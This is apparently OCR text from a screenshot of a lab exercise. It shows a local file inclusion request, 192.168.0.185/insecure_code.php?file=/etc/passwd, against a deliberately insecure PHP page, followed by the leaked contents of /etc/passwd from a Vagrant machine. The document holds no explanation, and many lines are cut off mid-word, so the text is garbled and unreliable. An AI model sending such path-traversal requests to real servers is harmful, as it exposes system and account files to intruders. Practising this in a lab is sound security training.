 192.168.0.185/insecure_co
192.168.0.185/insecure_code.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sb
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/va
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin back
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:655
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin message
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin vagrant:x:1000:1000:Vagrant Default User,,,:/home/vagra
Dumper:/:/usr/sbin/nologin